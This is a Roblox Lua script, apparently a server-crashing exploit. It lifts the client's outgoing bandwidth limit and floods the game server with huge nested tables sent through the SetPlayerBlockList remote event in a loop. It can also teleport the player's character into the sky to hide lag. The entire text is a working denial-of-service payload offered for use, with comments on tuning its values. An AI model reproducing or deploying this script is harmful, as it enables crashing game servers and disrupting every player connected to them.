 shared.TeleportToSky = false -- for games that show ur ping (like custom duels)

if shared.TeleportToSky then
local char = game:GetService('Players').LocalPlayer.Character
char.HumanoidRootPart.CFrame = CFrame.new(0,9e9,0)
task.wait(0.5)
char.HumanoidRootPart.Anchored = true
end
while wait(1.5) do --// don't change it's the best
game:GetService("NetworkClient"):SetOutgoingKBPSLimit(math.huge * math.huge)
local function getmaxvalue(val)
   local mainvalueifonetable = 499999
   if type(val) ~= "number" then
       return nil
   end
   local calculateperfectval = (mainvalueifonetable/(val+2))
   return calculateperfectval
end

local function bomb(tableincrease, tries)
local maintable = {}
local spammedtable = {}

table.insert(spammedtable, {})
z = spammedtable[1]

for i = 1, tableincrease do
    local tableins = {}
    table.insert(z, tableins)
    z = tableins
end

local calculatemax = getmaxvalue(tableincrease)
local maximum

if calculatemax then
     maximum = calculatemax
     else
     maximum = 999999
end

for i = 1, maximum do
     table.insert(maintable, spammedtable)
end

for i = 1, tries do
     game.RobloxReplicatedStorage.SetPlayerBlockList:FireServer(maintable)
end
end

bomb(289, 5) --// change values if client crashes
end